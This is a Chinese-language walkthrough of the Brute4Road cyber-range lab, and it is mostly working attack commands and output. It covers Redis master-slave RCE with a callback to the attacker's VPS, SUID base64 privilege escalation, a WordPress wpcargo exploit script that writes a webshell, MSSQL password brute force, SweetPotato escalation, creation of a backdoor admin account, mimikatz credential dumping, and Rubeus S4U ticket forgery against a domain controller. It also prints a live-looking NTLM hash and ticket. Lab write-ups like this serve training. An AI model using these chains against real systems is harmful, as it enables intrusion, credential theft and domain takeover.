春秋云境-Brute4Road 信息收集 直接访问80端口,还是没啥可操作的
还是fscan开扫吧
1 .\fscan64.exe -h 39.98.112.117 -p 1-65535
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ___ _1 .8 .2 39 .98 .112 .117 is alive[*] Icmp alive hosts len is: 1 39.98.112.117:21 open39.98.112.117:22 open39.98.112.117:80 open39.98.112.117:6379 open[*] alive ports len is: 4 [*] WebTitle: http://39 .98 .112 .117 code:200 len:4833 title:Welcome to CentOS[+] Redis:39 .98 .112 .117 :6379 unauthorized file:/usr/local/redis/db/dump.rdb[+] ftp://39 .98 .112 .117 :21 :anonymous[->] pub4 /4 [*] 扫描结束,耗时: 5m26.0972385s
扫出来个redis未授权

redis主从复制rce 发现版本较低,redis在4.x/5.0.5以前版本下,可以用主从复制getshell
1 python3 redis-rce.py -r 39.98 .112.117 -p 6379 -L VPSip -f exp .so
这里直接选择正向shell就好了

suid base64提权 试试suid提权
1 find / -user root -perm -4000 -print 2> 1.txt
有个base64可以利用,例如
1 2 3 cd /etcbase64 "$LFILE " | base64 --decode

这里直接用它来读flag
1 base64 "/home/redis/flag/flag01" | base64 --decode
还是换反向shell把,填入监听的ip和端口
再提升一下shell的交互性
1 python -c 'import pty; pty.spawn("/bin/bash" )'
接下来wget下载fscan扫内网
1 wget http:// vps/fscan_amd64
中途重启了一下环境
看一下
内网信息收集 1 ./fscan_amd64 -h 172.22.2.0/ 16 >> 2 .txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 172.22.2.16:445 open172.22.2.3:445 open172.22.2.34:139 open172.22.2.16:139 open172.22.2.18:139 open172.22.2.34:135 open172.22.2.3:139 open172.22.2.16:135 open172.22.2.3:135 open172.22.2.16:80 open172.22.2.18:80 open172.22.2.7:80 open172.22.2.18:22 open172.22.2.7:21 open172.22.2.16:1433 open172.22.2.34:445 open172.22.2.18:445 open172.22.2.7:22 open172.22.2.7:6379 open172.22.2.3:88 open[*] alive ports len is: 20 [*] WebTitle: http://172 .22 .2 .7 code:200 len:4833 title:Welcome to CentOS[*] NetInfo:[*] 172 .22 .2 .34 [->] CLIENT01[->] 172 .22 .2 .34 [*] NetInfo:[*] 172 .22 .2 .3 [->] DC[->] 172 .22 .2 .3 [*] NetBios: 172 .22 .2 .34 XIAORANG\CLIENT01 [*] NetInfo:[*] 172 .22 .2 .16 [->] MSSQLSERVER[->] 172 .22 .2 .16 [*] 172 .22 .2 .3 (Windows Server 2016 Datacenter 14393 )[*] 172 .22 .2 .16 (Windows Server 2016 Datacenter 14393 )[*] WebTitle: http://172 .22 .2 .16 code:404 len:315 title:Not Found[*] NetBios: 172 .22 .2 .16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] NetBios: 172 .22 .2 .3 [+] DC DC.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] NetBios: 172 .22 .2 .18 WORKGROUP\UBUNTU-WEB02 [+] ftp://172 .22 .2 .7 :21 :anonymous [->] pub[*] WebTitle: http://172 .22 .2 .18 code:200 len:57738 title:又一个WordPress站点
传frp,给权限执行
1 2 ./frps -c ./ frps.toml/frpc -c ./ frpc.toml
代理出来流量
Wordpress nday getshell 接下来打那个wordpress,有一个插件有nday
可以用wpscan扫描
1 wpscan --url http:// example
能够扫描WordPress网站中的多种安全漏洞,其中包括WordPress本身的
payload:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 import sysimport binasciiimport requests'2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50' def encode_character_code (c: int ):return '{:08b}' .format (c).replace('0' , 'x' )'' .join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1 :]'http://172.22.2.18/' 'ls' f"{destination_url} wp-content/plugins/wpcargo/includes/barcode.php?text={text} &sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php" print (requests.post(f"{destination_url} webshell.php?1=system" , data={"2" : cmd}'ascii' , 'ignore' ))
写入木马webshell.php

翻文件,在配置文件找到数据库账号密码
通过蚁剑连接上

数据库爆破拿下另一台主机 用S0meth1ng_y0u_m1ght_1ntereSted给的密码表里面的密码去爆破
1 2 3 [*] 172.22 .2 .16 [->] MSSQLSERVER [->] 172.22 .2 .16
1 2 fscan -h 172.22.2.16 -m mssql -pwdf 1 .txt172.22.2.16:1433 :sa ElGNkOiC


再MDUT连接,传SweetPotato提权
1 C:/Users/ Public /SweetPotato.exe -a "whoami"
1 C:/Users/ Public /SweetPotato.exe -a "type C:\Users\Administrator\flag\flag03.txt"
申请票据拿下域控 会发现远程桌面端口(3389)是开着的
利用命令创建用户然后远程连接
1 2 C:/Users/ Public/sweetpotato.exe -a "net user hey qwer1234! /add" /Users/ Public/sweetpotato.exe -a "net localgroup administrators hey /add"

发现域

上mimikatz!管理员模式打开
1 2 privilege::debug
尝试能否读密码
可以得到MSSQLSERVER$这个用户的NTLM,同时BloodHound分析MSSQLSERVER 配置了到域控的约束委派, 可以通过 S4U 伪造高权限 ST 拿下域控,

用Rubeus申请访问自身的服务票据
1 .\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:0e5d39e29de768a96183420b878af977 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap
注入票据
1 .\Rubeus.exe s4u /impersonateuser:Administrator /m sdsspn:CIFS/DC.xiaorang.lab / dc:DC.xiaorang.lab /ptt / ticket:你上面抓到的服务票据
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 | |__ _____ _ _ ___ | __ / | | | | _ \ | ___ | | | |/___) | | \ \ | |_ | | |_) ) ____ | |_ | |___ |_ | |_ |____/ |____/ |_____)____/(___/ v2.2.0 [*] Action: Ask TGT [*] Using rc4_hmac hash: 0e5d39e29de768a96183420b878af977 [*] Building AS-REQ (w/ preauth) for: 'xiaorang.lab\MSSQLSERVER$' [*] Using domain controller: 172.22.2.3:88 [+] TGT request successful! [*] base64(ticket.kirbi): doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE1XAfsMSOogZSvDqNJnaNAhIAqzTFM4eGq2IXa+yYpT6p2mVP41nBaeqdQkIwd9zc5YolopdAJqZdKfdFf3cVMn8XY0qCiuqcpRFgEHIEzHkbhuBIaBQc005DrU0vEZshXYq11E+yZMQ5GA5LTGn/fYDpZR62TGR+AHYjnXOxV0mtKg8uhAf1vfkG6z08YbpwH61Z70oYpvkto9YRd4vDCBT8PcFoBYsMIr0AwhsNIZN2jX0g7g9J7SNvpYTfClRXYj+/uLnGFcpas5CVonFqIS44XMVBkCu1ag4H0aLS8/AbpLZo6B9xjDhm2qOJN/iy8ECROB86Ted+pnW7ioprw3wWzVsLpaBWSJdpyXZC6mVSdkR9u3vXtcJl9MXcttylgvcdc7h4TtMNPkalExopAjFBfoM8C4ouSux8Dzm/34GaRrILDLXbbwh4elX44t/ckxvjZA4RU6RIYN/1aldRrDDtlTAKxIgPCfqJxJE44cttAH1M8iqxwpQnQ69ROltaOjhTfYYABCSeKaPPix4sQFp5nQjAxf8P28WNc8T8xrEW1k73DKJnV9XNzHW3WdgyBhrhyFqs859BGeidYitfgGlXEcLErGvlH+OsRMBxJZtKlc9Y+Q8BpTtaN5KmHQElGacrOhKnMJ34tWqx4elDlFKiscUiDKMPM0LkfHfz01W7oN3EJNJqBa5awQspp8oRV9AXeS+52xh8lnqMDoW32fOYYbXImuvPHuAJSVt4ijW8NG/Lt3aQq+6G3v9BlTO7319yKQAU7xNd9b1A4WClbcmGFlooTTY1u9BKySu2z3JeY9LNjDL3u3izQoiawpWtBaJLcnJPNYRrL2xLH2o2hg9cCYcRC+K0SipjVBllVeWby+gKqEAQ/BuOXaEpu4S/gWel685+kHXUQRk1TgtmiuT0r788q8BpnJhVFhSuLpRLZ3XtJl4W26+B/197PZlJVYa8dYq1Y7k005c813P+i7zoX1bsxaBZpGvRbe4mpgVbJJgctU3SR71XF3X2Yr6RD6aY8ywqNc3BmOQHz03ACNZc17sf3NB4e7PEudsjLSdFkxZup7o49iRn6TERJcqkYSpRAmD4UJ5yJLds7XqTJnNua3RCIYFfOiPRgzYpJ0cTFdB9fj+49GgX5zCW+rWOKrW/dOghUO4PWTyZ8pHNlWO6J/BHQsLxxWAtGhWaNuPX2wdfHMP36G4sevekvSZ1ZGkMwefFNtGbwkSs5nSDFykzWyvODB5GScsYrOk1lPktg9li71hMeCA9AXHeSiU7vp18Xf6DXhaw0tsyGZTC9CfTc1Vf4Sk1sflB8MTWL+AckNDJQvwZlH5G1F1oZf3KZVJil5/D20ix/QZw294GTbXN9NlJ/jw1bO9xXS5IX/84Z9o4XsH5dvfLoDNywMEqrGMWbBzthCeBq+HejkAokgBpkyhjJqb2ZPSRcswwnsWbU1I7+zNQOpkDAA3MSjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBBEemHaVOqc3A0olVCRzTb8oQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI0MDEyOTExNTEyOVqmERgPMjAyNDAxMjkyMTUxMjlapxEYDzIwMjQwMjA1MTE1MTI5WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg== ServiceName : krbtgt/xiaorang.lab ServiceRealm : XIAORANG.LAB UserName : MSSQLSERVER$ UserRealm : XIAORANG.LAB StartTime : 2024/1/29 19:51:29 EndTime : 2024/1/30 5:51:29 RenewTill : 2024/2/5 19:51:29 Flags : name_canonicalize, pre_authent, initial, renewable, forwardable KeyType : rc4_hmac Base64(key) : RHph2lTqnNwNKJVQkc02/A== ASREP (key) : 0E5D39E29DE768A96183420B878AF977
1 .\Rubeus.exe s4u /impersonateuser:Administrator /m sdsspn:CIFS/DC.xiaorang.lab / dc:DC.xiaorang.lab /ptt / ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE1XAfsMSOogZSvDqNJnaNAhIAqzTFM4eGq2IXa+yYpT6p2mVP41nBaeqdQkIwd9zc5YolopdAJqZdKfdFf3cVMn8XY0qCiuqcpRFgEHIEzHkbhuBIaBQc005DrU0vEZshXYq11E+yZMQ5GA5LTGn/fYDpZR62TGR+AHYjnXOxV0mtKg8uhAf1vfkG6z08YbpwH61Z70oYpvkto9YRd4vDCBT8PcFoBYsMIr0AwhsNIZN2jX0g7g9J7SNvpYTfClRXYj+/u LnGFcpas5CVonFqIS44XMVBkCu1ag4H0aLS8/AbpLZo6B9xjDhm2qOJN/iy 8ECROB86Ted+pnW7ioprw3wWzVsLpaBWSJdpyXZC6mVSdkR9u3vXtcJl9MXcttylgvcdc7h4TtMNPkalExopAjFBfoM8C4ouSux8Dzm/34GaRrILDLXbbwh4elX44t/ ckxvjZA4RU6RIYN/1aldRrDDtlTAKxIgPCfqJxJE44cttAH1M8iqxwpQnQ69ROltaOjhTfYYABCSeKaPPix4sQFp5nQjAxf8P28WNc8T8xrEW1k73DKJnV9XNzHW3WdgyBhrhyFqs859BGeidYitfgGlXEcLErGvlH+OsRMBxJZtKlc9Y+Q8BpTtaN5KmHQElGacrOhKnMJ34tWqx4elDlFKiscUiDKMPM0LkfHfz01W7oN3EJNJqBa5awQspp8oRV9AXeS+52xh8lnqMDoW32fOYYbXImuvPHuAJSVt4ijW8NG/ Lt3aQq+6 G3v9BlTO7319yKQAU7xNd9b1A4WClbcmGFlooTTY1u9BKySu2z3JeY9LNjDL3u3izQoiawpWtBaJLcnJPNYRrL2xLH2o2hg9cCYcRC+K0SipjVBllVeWby+gKqEAQ/BuOXaEpu4S/g Wel685+kHXUQRk1TgtmiuT0r788q8BpnJhVFhSuLpRLZ3XtJl4W26+B/197PZlJVYa8dYq1Y7k005c813P+i7zoX1bsxaBZpGvRbe4mpgVbJJgctU3SR71XF3X2Yr6RD6aY8ywqNc3BmOQHz03ACNZc17sf3NB4e7PEudsjLSdFkxZup7o49iRn6TERJcqkYSpRAmD4UJ5yJLds7XqTJnNua3RCIYFfOiPRgzYpJ0cTFdB9fj+49GgX5zCW+rWOKrW/ dOghUO4PWTyZ8pHNlWO6J/BHQsLxxWAtGhWaNuPX2wdfHMP36G4sevekvSZ1ZGkMwefFNtGbwkSs5nSDFykzWyvODB5GScsYrOk1lPktg9li71hMeCA9AXHeSiU7vp18Xf6DXhaw0tsyGZTC9CfTc1Vf4Sk1sflB8MTWL+AckNDJQvwZlH5G1F1oZf3KZVJil5/ D20ix/QZw294GTbXN9NlJ/ jw1bO9xXS5IX/84 Z9o4XsH5dvfLoDNywMEqrGMWbBzthCeBq+HejkAokgBpkyhjJqb2ZPSRcswwnsWbU1I7+zNQOpkDAA3MSjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBBEemHaVOqc3A0olVCRzTb8oQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI0MDEyOTExNTEyOVqmERgPMjAyNDAxMjkyMTUxMjlapxEYDzIwMjQwMjA1MTE1MTI5WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==

然后就拿到域控,读取flag就行了